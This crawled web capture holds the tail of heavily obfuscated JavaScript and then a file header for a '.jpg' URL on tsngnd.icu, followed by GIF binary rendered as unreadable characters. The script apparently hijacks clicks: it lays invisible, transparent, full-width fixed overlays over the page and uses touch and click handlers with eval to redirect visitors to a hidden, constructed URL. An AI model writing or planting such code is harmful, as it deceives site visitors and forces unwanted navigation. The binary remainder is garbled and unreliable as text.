am='',an=b6(0x1e5),ao=b6(0x18f),ap=b6(0x1ad),aq='',ar=b6(0x191);h==0x1&&(an='fixed',am=b6(0x18e),i==b6(0x1ad)&&(am=b6(0x1af),ao='bottom',ap=b6(0x1ad),ar=b6(0x1b9)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x202),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x202),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W('\x22+\x22',ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x1c6)&&(as=U('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),at=U(b6(0x1bb)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bD=b6,aB=function(aD){var bB=a0b,aE=document[bB(0x1eb)](bB(0x199)),aF=document['querySelector'](aD),aG=aF['offsetHeight'],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bB(0x1b4)](bB(0x1a0),aK);function aK(aL){var bC=bB,aM=aL[bC(0x1f5)][0x0],aN=aM['clientY'],aO=aM[bC(0x193)],aP=0x0;h!=0x1?aP=aM['pageY']:aP=aM[bC(0x1cf)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bD(0x203)&&ai!=bD(0x1a6)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bE=bD,aE=aD[bE(0x1fe)],aF=aD[bE(0x1ba)];while(aF!==null){aE+=aF['offsetTop'],aF=aF[bE(0x1ba)];}return aE;}};}var aA=function(){};k==b6(0x1c6)?aA=function(aB){var bF=b6;aB['parentNode']['remove']();var aC=document[bF(0x1a4)](a9);if(aC)for(var aD=0x0;aD<aC[bF(0x1b3)];aD++){var aE=aC[aD];aE[bF(0x1d1)][bF(0x1da)]='0';}var aF=document['getElementsByTagName']('body')[0x0][bF(0x1d1)];aF[''+ar+'']='0px',event[bF(0x1df)]();}:aA=function(aB){var bG=b6;event[bG(0x1df)](),eval(ab)();},(function(){var bJ=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bH=a0b;return aI['split']('')[bH(0x1b7)]()['join']('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bI=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bI(0x1b3)];aK++){var aL=aJ[aK];aL[bI(0x1d1)][bI(0x1da)]='0';}window[bI(0x1e3)][bI(0x209)]=aD();},al();x&&!window[bJ(0x19f)]&&(window[bJ(0x19f)]=!![],P=0x3,eval(ab)());var aE=function(){var bK=bJ;window[bK(0x1e3)][bK(0x209)]=aD();},aF=aC(aB[bJ(0x1f7)][0x0][bJ(0x1d7)]),aG='';a8='\x20',aG+=as+bJ(0x200)+ad+'\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>'+a8+bJ(0x1f0)+bJ(0x20e),aG+=bJ(0x1c7)+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bJ(0x1be)](bJ(0x1ae)+am+'}#'+ac+bJ(0x196)+ac+bJ(0x190)),document[bJ(0x1be)](bJ(0x19a));if(!![]){}setTimeout(function(){var bL=bJ,aI=document[bL(0x194)+'E'+'lementB'+'yI'+'d'](ac);aI[bL(0x197)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bM=a0b,aM=document[bM(0x1a4)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le']['hei'+bM(0x20c)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bM(0x1ce)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bM(0x1dc)]=ae,aM['s'+'ty'+'le']['w'+bM(0x201)]='100vw',aM[bM(0x197)]+='<i'+bM(0x1b5)+'yl'+bM(0x1f1)+bM(0x195)+'00'+bM(0x1ed)+'eig'+bM(0x1a3)+ag+'p'+bM(0x204)+bM(0x1d2)+U(aK)+bM(0x1a1),aM[bM(0x197)]=aM[bM(0x197)]+aq,aM['o'+'n'+bM(0x1fb)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le']['pos'+'it'+bM(0x1bf)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bN=bJ,aI=document[bN(0x1a4)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bN(0x1b2)+bN(0x20c)]=ai,aI['s'+'ty'+'le']['width']=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bN(0x1fb)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bJ(0x1a5)]('data'+g);null==aH&&r();}());}()));})();

--- FILE ---
content_type: text/xml
request_url: https://tsngnd.icu/6213139835317.jpg?346918382104621101768692025133556811276817521768692025536
body_size: 103861
content:
GIF89a�� �  #
''+	+2!;(34	=;>$	<&G6,FD#C%E*D.M>5N&J%K,M1N3"SHBS%R*Y.
T-S2X5X:+U: \>#WON^8j6aF+cJ4f-	d1h>e;c?#j@%kQ8hYQpF,oGmN,rW>qd_u<s@%yK0{V(vX6w^D~eM{C�H%N~R6�W<�d@�C�S(�^0�]@�dT�i7�jH�nU�M#�V5�X �_,�aE�wL�w]�8.�O�Z(�_=�nH�kV�uR�s]�|c�s>��h�~Y�hH�g/��N�yb��q��b�QA�X'�`2�r6�l@�tP�w@��[��X��w�D@�l/�}B��m��v��f���������TN�yP�}_�y<��j��O��w��s����i-��_��W��c��j��c����h[�rhƁ;�~LĊgHȌYŐv̕Pș�͝ZĞuҨ�ɰ�ǰ��x9хRЉCϏhϘwҡ�ϨgΧxֲrվ}е�Ͼf�Ǝ݈{ޑ_ۜm١}ֱ�ܨ�۹�Խ��~D݉P܍@��J✏�S�Z�cޮ�Ḥ���忮�ʉ�Ħ�ɱ�ٜ�f�x汊�l嶙��w�Ș�ƽ��[�����t�ӹ����֓���J�ｐ뿡��|�Ĭ�ψ�ѡ�̶�Ϭ��e�ݨ�ֻ����R��Y��b��k��s�ß��{�ǉ�ʗ�σ�Ϥ�ؚ�Ӱ�۶�����{������������������������������֌�ޔ�ߩ�����������������!�NETSCAPE2.0   !� 2   ,    ��  � w���"E�(Y�d�Ç#J����j,r� �2BʀA��I�(k�DҤ�)`��I��͛0M��ɳ�N�8S� !t�ѣD�*]ʴ�S�A��L���իU9<尡��]9hʕĉ+v�j���1���q��ݻw}�ջ�D�.0���� �@b�,�0��͙3p�\�|&L��\��AjժV��UӦ.�kuڔ��ū�2d�r�˭Lv��������ȓ+_μ��eУK�N}���حC�={�e���)�ƺ��t�ӧkǾ��|���k�o A�b�ȿ�ŋ��Bqt퀒K.�$�J,1X�T��ON��[Ta��OU�$�H"X^y%�R'�uCkm��DaCx嘗8���	 dDyؑ� 4�d ��Ce�U��gM�6Zi���Zk��6�m���n��暽9��p.Gݜt.�ݝ�ى�u�)#ki���;��ޡ��G�}��E�EZQ�bT��~���'�T��#q*�6�d�O��PE��j������K�5�U(~��P'��ku�$��@`)���
7�X�9�0�{���K
I@�HV��ओpp�oXf�eo41E�olYj���l��ٚk���ol���mqg�W���w�5䩃����w�{��W��!�hC�R4���H�Fz�`K�v
*K1H���é?�*�<��jQ�N��VM�Z��d1%V�Lk5�v� 	XPl4*�Z\?�5^�V��'\��v�� K6nc\pCa�ˮ��6a���vY/k��V����kflf��g����G�\�I'Ø�)���i3�y�Vl���e��}�9��!Hrɕ^�P�	n�rI�:(�T�%UI8�j�R�m�QA����J+�"�H�H�X�j=�L�Օ�3{Ћ�Z ��Yk�u\\}�b�m����vblV@ o0@7Pfw� d��`t���W+rQ���&_e*�k�T��=�6�i��6(��M��ֱ\¶���y6�\�Dg1ҕ.Q�C]�R��5䆰ˡ�0�O��v����^2���.)53��P���1�R�b��P�zN�"նx�Ze/E��U
lp���ES�@��E�/}�[��׀��Ij+����$ǌ+ 
��� ������.��6c�k$h�
Z2qȑX&%�I>�r���t�3d,Ô$4�uҔB�=�%,E���u)��F&���d�ˡv��i�@��(�����O^Td��5qxȘ6��4�hq(4z������j�_���xR�3� f0����e�e�1����pp�p��E�ߑz���18A�B����L$�΀@��6��$%�e&�^�̤'''ʒ*�;���;ށ�4UC���X,g*KZ"ʖ���Ww���R��{�B���L����J�2_g>�fܣ�[�G*�1Q&A٦V�x+�|%,\yX�7=둳�g�Y�9���.��P����Fh�>�ž}��
H�ھU$<�1�yLЃ,5��M�����Ƒ����
VR7 �%v����)��(��R��4����j�3X�5U��l�1\�2?��	TKid��<PG��T�2��D��t}�<���B���5����ͬf%���J�s���iM��r啶X�FɊ��5���k�]���{r�v��>q�*�l�"�`C (��xc�D�L���c�%�� ⲨAM.j��Ί���M1&+��e�ŗ#�t��ڕ!TF5f�B��2�-�X�r�S���H�0�KT��JS�*<�N���CTpr!g:3��?���6��a��z�k^4gϽ�U}���o�'p�^�����AC�7X0`�ހ�@�$�A���c8�\ `��p��v)� �F=Z���,v�a�A����4���d��pP>�u�t{�!9u�ErqiH��*�#<@f��
��UوT��U*���
-�c�vŉ=y���]sZ��ť�Y�m������:��z�	���k]�/��V��/4�y�����e�/�L�2�T`1J,AK��^gu�P-Z�$.:g5t�ܔZ츖a����e��Vl�8��d��#;#C%v���*(:�|aFe�Jw�F������j?���f�����2QE_7�ŝ���hF_��|�w�J�Ɗs��W�yZ6"@�F[�	��;$����-@
H@����Ʒ��\��p�?T�4ŸgM]j�{���ȣ��GO�d-���k�\�ƭ�y��D�<$���Kvܜ�e�N�e�	%��.В�!�7%y�bІ��+��ƫ���zάgo�Z/������׽�}���#p�/���s��"|���p_A	L��t��v`��opa`	� b�
g0B*�:G�Opj�WX0��xb�p�i�R�y���*�y��b"79��z�w'5�R��z�'{���dK1"�(�EC��s��{<�s��s��;� �f<MM�l�G}Td+��]jeN��^W�}�~�7�n�u��^Nj�Mt�5z�g�� vo�z��p$w`w�{�b��������ȁ�X�W�s�����$�
�`�(���8��%Z�J��'5�4X�6��1����gS�'?�2�7��1D�dH�JxT?t3a|O(?�T�g<�&�X(^�v42u�F+f�a��f�fm~W�}l��P�X=�����_th#�>zX�R��v�O&pu�-�� <p�xo@$! � p�  �x	�WP�i������
�p_B����6Z$c����؊��z� [�H��H{B��(	(��;es�WF�d��CNfT��2�W|]v|Q�M�U3�[�M��4�WE'R�^�"�ȍ�G~`!~V�Uf6���~��u�g5� PW�C����> �g���~�OcS6��o0u`	op�0�y���!��h�O�GpXp�~��� 
�����y���gZ&u���6�z(�B����e�1����Bhd�T=��?	�bm4����tV�D"FN�<MY4؃=��^`�m\�+lvuW��bn�'~a�u����m!�����~j����t<�{v�Ҳ�,�g�#ؒw� 1Pi<��� ����� �i�!�*P�:`��(�8��� �p�wj�)���j�A��S��R�B��0-ɚ�d����KC�&�\F�1z��UT�wTP�5� 6���EдM�V�hu�#��V�UuY�f���ۈf[9~]�u`i5b��Z:�kiW���;a�ot�v��w�+��E�1p)�� �� tJ��i��ɘAj�y�X`�����@�P�)V��ق����j���'��$
��aK)J�+J-Z 3J�����\��>��E)}�y<?C*�4�ҘfVgni&�V:V�^�6nP���ɜ�X^�FZ���9>\���_
��)�d�7�#z1+�>�R� �u�p���I��(����i��	��gI�Z���J��/��R�Z��E�-i��i���1�ʩ5	l�)�4Z��z�B9�ǈ�ʔ����"b��v�S^�����	��	�&ە��O9����ʺ�-;�����#����j�����3��J�0�CK�� G˟�9A������O@��Ƞ��	�P������jw��j��Z�1�s�{�<x���*ک�ۓ�갺9|V؄VUt�*���3ط=�F�Hz��Y�j��������Ṭ0Kz�����&@����7����#��>p@B � @���uʟߚ.@�x��}����i�j@� � �`��_��$k����z�*��?F��;:�C� ����Zsw;�zkL8�F�D~��kt�y�J)�ث����VV:����';�\���tv� 3���v(��+�A� b!�q�P��[�rz��*pB��QۈN��zc��s�	� ��������z�ۯ&w��x�����B���TE�����{���)T�!�ʣ>�]�fOq���U^H����[��������iy�0�v��fa�r��+�����.�1@�|�  z<�`���}��H�B������
� Ò��z�8|�6�B�[=<{끽˽�Ţ�{ė��Nv���Z�-��R\!NQ�Q)�`��^�˺��b��)d7 O�׹�9|	����'`��_$ �9�},�v��:����.��:�G ��(���@.쑑:Ɋ�dkB���@�
�t[�T���r��2��l3���|�����,یO�ʼ�]�\Żj��{�����f�ma�c���#����n��̞�_+��|$��^A�P����p����0���� Z�/ �{
�Q�(<������ܙ�|r�������Q&��&m���
�������xФj�	���TRm7�P�M�K]r}��D���!��L�{����u�͍����8O�U5Ţ�&m$��Î��8�Oki������ �9M���y�������*���Y��k����� ��OM�5�(�R�PcU-�f��������� ����$ώh�{֥����l����|J���k<���]�t�T�!��Y��9�����u�"������h��Y�]�e�Ɏ�T`�|-��U� ��||Ӵ�@�. ��0�.��<�B���j�:� �Z۶}ۤ��ѫۻ�5��bk&��������d�S���CD���\�'�DP�Ȧ/�Ca�9�����};4���/�d�P��I��r]ő[�^a�/�m�_�i޼�L��M��ཌྷ�����|�` � ��}^Na��e��h]j����C[��.�������.���)�׃�� ��|x �I�����y��c;�5�۱�9���Rk5&����+A4^5>�%{���ʮ�\̓�a@Ω�JФ\�Ŧ�<����IlJn_�/��`
�)�.d`�!����q�n �p���/�w0
���`�vm�Xi�d �`���=�����6��&v�)�n ���}>�{^��Mn=��2B=�h��ߧ^�m��|O�wg�I��L��	IoN�9/�!�j��P Pp�!�
�-����h��|�ek�������]83nf_�������n����������A��Fll
����p܎����Z �͐�����`
� �p=��\f3��*���������I0
���� �J���/ ���j������ 
n��}~���m��pp���znd��d��������Ͽ�?��@���{}��򂎖1��?�Xt�4~X� ��I� z�͇9��Z��̈́iࣝ����>� 	�,O�`98gN�k��=�Qb<z�"�ØQcƉ7~d�m%M�D�r[Fy����3�Kz�:|��Ν1-����?�E�E�]�|�!�ǎ2����ժU�<xD�T�X�`͂呤�?��ݸ�U�\�D��i���}}����#���Ȋ��b�?��I�]ƌyT�=�}������8l8�A�j֫9��|9��!Z�Ɲ�3�رwѶ�[�jōG�!�ޗ9���t���	�p�v�G�!r�̛o�>���M�0�C�
T���Ä @4�&�/��A�Zp!B�@�	�O9`�
���� ���B6BIǡ�:��"�8Z�g�#�T�1%��y�G���&u҉'�zx�y�(���2�t���)���ꪬ��ꬰ���K1{�E/S0AMAa3�$x�˫��+�v �sA>hl1?�,�4A���v���B�a�AKm8�B��:2��4�����/j5TQE�`���l��� 2���F��΃��8��3���C X��3nW�*@Y���� � 4�	4�L� �x�B��B<p�"��6�A<H
,�8��XE�T�Ƈj�Q��1G1jɥf��x�!�G$��q�&����tҩ*���*1���RL"<���n0�N���θ�|#M4�b�SL��/_z���R��N �Q������E��Q�R�T�v�N��4�i�%�l2�`����m��~!n�B����8c���lS��X�n���0� [�C�]۳�W`���W���;� s&h���V�i�<��SA�#�������C�����RpW����	R��V��H��ߍ�'��xPz�"�Iw��H�^���.�8�);6k�,e9�v�Ke���!�����M�lx#���d˔$��_z��|�O�1Z��������Q	8SP�3�a��u��-���o�6�p����BH���n�L
{#
�Y@9�QaodH����W�ř<�\�+&�'0�H� s����Ej(=HA��¸@?˪��*d3��05�A� �y!j�C8��<9�#��j��l�"��G�9��mC_�ż�H&9)|SJ�>V-fd\a���?;�)�D�)�і Ѕ6xY���D&�� �t�K�r��L��1Lbsn����Iq�	ń�03X*�Ɔ!xf4���a�����f
�IC�حU=ئ��Qpӝ�,&3z���.;�)��D~&�WRt ��` �Y�:���!�g:T��й
#�@GCLU\��'`�[w�:�X<��	d����C�����I����4H��%��th�.�
�%P��+���Җv0.p��zp�V�a��\��2Y�eQ7��-3*��5T�������xm�$��p����D�*S�`�
O���.$O���M�*U��,4�V��0�C,��g�'�ӳ�l��#Њ���AJZ��@e��"j�q�+C��hD`�t i�s���+`a!�`)�S�ҧ�[Hi� }đ�R�6���wT"M��P����E*S�$���Ov�PE�Ҋ�!a�B�"��!	�����A��-})�β�v0��瀇!�VÄ@�H�f67�*	LH���&7ipS0���lF������mHX�S�F�/�l��)�G\��6���Hc�`�0G!
&c���$�̄�A�=�[-�X���,39���~V=�q-�E��� ����} [�OE��g�������4���@�>�����JW���6�ҁL$�>�Ӛ R)	v����jĻ���x��"��d�Uj�G�>��W*Ih�Ptݎ7��׿J6�@�^+�whG��A%�/���*�	�U���&9]��m"Y�{[f�Z��lr3�#�qLe�M�a���.&g*P�
�<��z@%�������i4�6.��mf17��e6s}&@�9W��� 
4�je ]i,m�1���fA��s�@�i�����b�� K)}i��t�����^�s�Z_&1���Y,�Beu�_�^O��r��� �bd�_
}��]+��\�oh��M�d�&�o��]P�7k8C��574����Ӫ��ܦF�M�>�!�[m�^̽qf��L|ml��b~J˃�筆�8���
r�>�E43�ΪV@?w��	�@�������g?$O��+���Os��;ϧ9$-��W���L~ԣw8�$��-2�L{��^uGZ��,)u1�v�{Ey�7x���u.�z2���w򋩑��[;J � ���+�!���0��{�&j�j
<[�u,u�Cp'jp<�<ū���1��h���&m�<m�<�,��X�0�32#���_�8�Ȁ�z�)-���8#��Y" 2r�	�� A��"�3�0������ C
x�� ��Ж�z>@ȇ�c��C�K����=�I*�M�	I��D:y��K?�/�N����$p�����P6w-�DK0;�y���z�;���E�R�y�m��{��{�EX�&Z�En#'�@�k�X�Y��a�<t���3�S!7_�E_ć�	����2)Kb�ž*�y�!h��Y�&�(<m�rJ@b�FΈ�_$&b ��,� �`���� ��~D���B��'d�3jḋ[(9SB9s l�1k!��M� /,�@�C�;�2$�
�Bp��z��1X��S�;dI@�=��#�C ?��X�Ns	���@?�(���:�;�OZ��/P�;9A�d+ ������-h���7�����} �$�*̀�*���^�62�Ŷt˷�˸�K�{@�E�l��{ �P��|!,����s�ô& Q��t�� L�L��K@�˸��͋�����! MXH����GH�[� l 4��A ��x�gy3�t�������(5:�ڀ�:�{�H�x���0������ÖϚ|I��I�B�N���*EL.~���(���Nz���D�%��ӂ�
�UP�V���T�7���*t0�l�ʬ���Q�Pf��Q�!v |��ĶZ���$���#�]�K�$L���r
���0�$����k7Ja̽<�����m����|�ǔ�Oa�$ŔD+�Ь�ȁ�X�����ܧ/�<�8��8�k .2H2��4����AClр�S�R��B�'����'RCh�h�ԡ��B"�C��Ee	���䞍h���D
�F�$G|DH�:Z���<����l��j(�b�O�-����|��7�Z�U8�U\���`�Ǡ�A9��#G"%���ϔ�ǻ���L�P��D��1l�Lg<�g�LC�7 � l%Vm;���ȔKd��lK�˺�Ѭ�+�GSQM.��&B�}�%�3� ���ρ-�{���M��$2S&
��H��B4�"4>�fC�H����Im��4`�bHTEe���4�l��C�IHZOK=
L�M=����Y;JW*��*��ՠZ��(�����U���^�%� ��@�Z��r�ڬ�ڭ�ڮ�ڷ���;�[fj��lK�uGC�Z�Qk���Z���#��P!��-w��p��Zb Q ���[��CP�D�ZC�0����iP8�R+e��؀
�W.��~}��3��"32��+J-ެ(�́�_)-�Տ4B� ;#40t�#bA�i�-KP��9ٖ�9�(���)捈L��K�وH��@��T����I����^��O�%�X�9т|h����x���P�V,�������jd�+�-���༽����]Y�� �\C���=,�-��rػ�`�%\Q \Q0�/ -��
��&������'� (��<���|���֓8��M�TH�5�8�͊�_Q�#�͍-�
�(��S����\�y"����h��<�(Xh(��L^悮�u�<l	T��R���
�D��L=���Y?I� U�8*W��$�KXߠ͆V �B>�jh����X��G��|8P�P� |�Ȉڳt��߶��Q��P���'�fEa�u[�Qr#alZ�Y.��Z�e]�L�G��'����{L������&Z�3�M���6��ك3(d�e!"��`a�˱��,���-�S�+� �z=5�N����-�95��Y@"�1�n^�[�<��Z�O����8�9�c��ԢԊ�Y=v%�8У�]��;��
	��8��V5_�8`�I����ː�@�U]j �����dY,��������ֶb�'��i�V�;\������
�V��_&0a�%@Pܨ^�f!�	P�2�z����G�mf}�Wo��(j�fn~�X!���<��I�tX�� Ѐ�XP��Mf��-��p�+�hP�06�1nT���钮��H��!h�0h�����^������:�]�f
E֪�Ы��f�]�*&���
�|�!�ii_���p��ep�;R�ը7t����]�ik��
&�jn+��Zr���>�!��^�X���(^!$bͲ6k}Rp�uk&,B=��3
��
�(�㜸��S� ���(,�p�����>gi�-��y~$��b�˾�	E�����p�>��=/�4m;F�Ԟ��X���]p�>�U��HX�2 �sXZi �,c�a�ۙ��)�i�^���[�[�/�Zq����@IA�Tn���Z��7�r��V�8X~�r�r1�s=7b �=�Z=��0�0�s=��@�!��@�?���a0�D?�D�ZAtM�s�"�� Zَ�N�}�Gجo&��
 T�µ��q�7C������^�=2*�ݻ����1CЬ@Q��(�� ��78����/���T���:$q}�l�Q��l_�p��ޅf�vq臎�`��f�b`��Qp��m�`���LLP��C�&#(w��� ��{��5��U����=t1�P�q�0�!��n����xC���s�77�sE��r��Ct�t0�yK��/��	8����s��8��y��y��yڸ 	�XQ� ��]4=U_uVO���k�JH��%"Ȃ�GY�q����Ӌ�M5,>�bNx v�B+�-�� .~�4@�z$s�����v�)����J٦��	D%/�W��&m��^�a�w�޹��^�UH��`�����?��m�?Pț�&f ���n������Q&�@��/�������Ps���rKW�!x[�7쿱�1~��~�O��Gz8Gz�wu��!`�+z)p�J`za���a�?Wz��zr�X�(b�a�2l��a�*,��� �� �vLiçO�6b� A�;`�p��Ä�\�H!b�
8�@(�)4h�����	.2LȐ�֝8U��"�#r괩S�,ڴjײm����r�ΥgW޼z����������W��?yo��Ǐ�ȑc��!�2�)6s����)�����ԉ�P֒�5�U�O�N�,��D������7���� r��C )��9��ĄQ�n���RBXH�����F�8���O��C�ĢGW�9z��3L�h�����Ay!��]~��!�e
1	JXN���B@��!|!�v�B��'�CH8Dy*&XI��a��(x��	�\ A�!DA>��P1pF!��G,J���#�<�H!md�E*m	<�.�`�$���	h����O]uSTT�AqWљAWA�0�E�Y�)��Z�e={I�(���5Xb�V�?�0��c�I&YL;�Zf�u��g���Ci1� �mZ�J���5ذJld$a�e6ؐD"����(=mFV�I��Ykm~_pG�y��-z�����(��r�s¼P �S������D���1�/zH����/�!�8�mȡy��d�0�P��XI��J��`pA;�qBB$����90�G1���@Ĕ�<�	�=K�e�(	�R���P�sr�pF���!���h��XU݂�G\I6��U֢g�(��JJO�qWz^n�)=k����NV�2d֙p��ګh5�*��$q��I0S�o��ѫd�s�7�x�2��!��v�ġ�^y��ˮ��!T,����{�������z!��0���/��x���Z5=�!`� ��h���(�0��'8qN�K�mylXB�*t_�D;r��D����l2��\�BZ�����H4�Y6�1��J���'"AJP�?�R�
Q��A	�Ɍ�L�Doz�A�Ԃ�� OP	�q���#���H�X�a�����>����"�w�e�s�F_��(�Rn�`�~-�r���V���3�)��@��W-nd�A�n �����x#A�
& ��rU�j���1+�A^@:8��_$NqV7���Bx�A�8X4��%(b����x�:v�A���1�^��@�?��<��^�6]/?0��� @��H}	J��� Pp��;w 2	��~pZ���i�OH���.@©f0�B� �B0��8�%$�	nPh}(��@�"La
E3�f4#��@`/,Xy����:�!R�2�=���V�F�/��F3�ъ����(�\.U�)Rq��JG!C�S�JU_d���8��<��Ds���Tt6��(�=�����Af^�C>Z�\dx��ahvǃd�l!=�qU_����� �\�ê��ӼR��z����4TU� �r������ǒ��
l�/[t���@ ��JT�
���YL��!�&D��M6�",; �H�3�L��<�Y!A�QBe�B��
J���N7���y�*x�oC����>.����k�P�zh��Ї�#Q<dG;zQ�r���!?�!'^*SR�G?JD��4�+�b�\���4A�I��䴧�=\P��G�Տ�D�9�����xVF�t� �Y�P������^��+�r�V�.�E��e�ֺ�u�����Jq`�����~����$���([YT��6ؐ<�L��P�q�̴���#�
,��[��>��t��01�і�5��iL*��U��B�!�s �5���k�9�eQ����AC����[Z��h�r����K��פ'M)L���ͷ���g����c!�s�:�n@�U�Ld�b���W���5������=��T�`�(>;F}"�;�� �~6��-�gcb����5c	a��"�`���H��lMq��lH$SC���qK������v��3"H��Ʒ�aq�H�ؽ��!؀`�AĢm};��25M��!M��(�C�<3&͌m�%�ie,����:IA�/o!���Dk�P�.h�B�xp4����:�a�^h�1%�
� ��Q���B�@2����s]��-�D�"��d�,��6�����,P,����Ai�~�o�pG{I�Smz�`�}E}&ܣ��?�!�b��d���!��ϧ�N����@��FX�3Y�x���6��>�K�]�j_K��s�+6 }�'��!!���k�����B�7���}��1b/���~�p�>?u��s�� 	>��2�3�7�9���r�_b�E(B&(�
����g�@�A��@
��� W�DU�PE�ܙ9h�5�B/Tvv�֙2@Wu%ڢ�qW��F�]�=Ha�x�CI�ݡ�����dZ�p�Nqڳ�O�W�	�X�(a��9��9�h��ҳeKK���ڶ�ǳ��[�A��a[� ��@&x� ��	��U顏�������H�ś��BB������K!&��a�4��M�P��a������܀����	|����e-I=%��8 	��$���}���-�.^�9�ALlY�'�V,�
�@�S��J����T�@Wp��݉o���<A`*��y��1b 9n �����]F�`_��;��`
a�`?�#�؝;���Mi�]�~��N���"�)�sK܃T�Nz�]!Fۅ�a-E[ ��`a"����GH2R��G�ކ�����+��Dt���8��0���[���$$��$��$@$�IN@%RӹX &f"�]����4p�4�V��
��Вd�B��b��(����-�"]�"%(�l��Q��A	\@A�%�+��#d� >A�]��ѭP]ch��,�8�6x�Ca�7j]9��2�&�ETکF��2�&k�&t��;����<l�<b
�̃n�&c�#?��� i ���pde�P� ̇��ú<�(L��A1@$  ��hw�tH�h��g�Iz�@ꨎ���q��O��VB"ⵡ�D��P���aJ��P��,�t��.e���$4��B Ё}��(Y��ւ���$Ĥ�j(�<�%���XUbp�
��h������:A�@
l�e1�f�t���2֢�%.��%������
P ���m�0T�'��di ��A��@`#�A\���i�]te�h���V��a�2�fk�&��)֥#F�Cl�f\��a؃=��&*�F��>���c:Lj;���� |u�q� �A~h����p�tJ'�����,�v��s:�(���1Az�炡��dyp����\}Z �e��罤!�JĔ0y��5��}$+��H�u����$��B"��¶&"�:%��D�LeUN�Uf%W����+���p�Xč�L�q�F��[�bj��9�"�ف<�AUI,A	����ɉ�%��0DC8�C0tBd)<�:�����R#�<A�A.��x���u���)8�f��)��,��ПV��ţi�������
�^��c��>�C;Dm�^�pgq��M�ɧ������U�s����j$��4<G"��
� xN�� �RY��pp@{�@����j��g��'�z�7.����'����0OyL��.hy@+�5.��7�Bc���v��~�炃�[�n�b���B%��ւ�n����%?q@�+�����k���k�P�ɑt� ��[��+<�j����(�^>�!lA,�x� �����^.D�4LC8@�'�A��A�
�bcrqE��� =�f���U�̖�2�,�y 0��)jn���#]l�_�l�&�-#m��������M*�Fm>�p>Pm�զ�Da`��m$t� t$�ؖ(� t ���c˃E~8G!1�|!�ݺ��:�x߯2�y��@��ᰞ$�0���7��$h�������/������g��������fO�t.��
��岛�V�ZH�(	t�����h�h��(���$�n1	H�G��G@�b
�A���Y����$ē¶�#��
Y,�����$h�F��Z��+B`���A��/����Aa��^��&�;���� ��&'��w�@�y��?d09g�N���������l�N%XS�IzF������8$��Gڂ�!$X������Z-��0�Zy>ty���S!	�����m�*��ah���T�d�����{��1���b.��qy��M�4I����x��QL�qM��ήeQ	� Q݀��Vv�#�A��l��Gd�4m�+�@LYi�2/�����LA�m��A�@H 3Q�`ֲ-bl�N�5��.s,"� �`?���� 3b���A1�C9k043�4W�es:T����ƤY�G9sd�sҢ��p;�3��Q@!�@���@��(�G���0�x�6X1��RG�B��q�r'7r��#��&�{.-D�Ap�N��7t+Y���4,��n- �K�Il1�
L��ݴ|�1K����z�x�����e|w.IB R[V?��95(jeT�h�Zu�A4��W���  ���"������l��uPP�m�
�A` �l��-�_�u8�'����<��j#���A'�C3G���EGm�e[6�j�lw*�����E��Cm�6��o��C:C�	c*
�|ѳ���gĀ �X	�x|�80����EP4�^4r���qy�	�����z�nu�҈�����v��K�!�.'�U.�|w��NL�Hw���/8�4B���t[.�T܁C�R/8(B5W�h��n؁�s	`x�G,�pWs����A'��a����-|��������)�A2BP���^�����0�"���lȎI�ei��M���-��W\�f��PZ,� ��C|kv�A��z0?��h׻�*ji�`<�ݭ�3����~�k{�g� �� %��!��n� ��9V1��XttO�����B[��4�z��z��L�^�-|�����xJ*.W�wwn��!|�7��|�7B#p�g=,��w�/��N��.��|aQ�}���<��a�z�}Γ�ګ�/Ђ�:�O%�:5m_�1�S'�V溋����� ;F|u��W#;h�h!B�8���Y��V���'#��^�/������5�*�/�gi���\�� ��/<�K6�S�e��x9�����j�Mjj�3�ةE���<|��'�p���T�Ƴqf-�$ǃ*��ǰ ���@-U�`�����q��q;��L���y˗G�}�{����?@���[A���a��7o!F|��BE�+*�#�Q"-!6T�`A$ɒ#Q����!Ǉ�B�)sB�1.�P��gO�
